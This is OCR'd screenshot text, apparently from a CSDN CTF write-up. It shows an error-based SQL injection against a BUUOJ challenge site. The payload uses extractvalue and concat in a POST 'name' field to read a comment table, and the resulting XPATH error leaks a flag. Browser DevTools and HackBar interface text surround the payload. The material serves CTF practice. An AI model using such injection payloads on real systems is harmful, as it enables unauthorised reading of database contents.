 NewCTFer' and
extractvalue(1,con
(select text from
wfy_comments
limit 11,1)))#
这些是
给你的
留言
XPATH syn error:
'~flag{Ju4t_m2ke_some_err0rs}'
DevTools - e8051d65-0943-47a5-a145-eabdf395ada9.node4.buuoj.cn:81...
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' and extractvalue(1,concat('~',(select text from
wfy_comments limit 11,1)))#
ADD HEADER
Console
top Filter Default levels No Issues
CSDN @枚瞰渐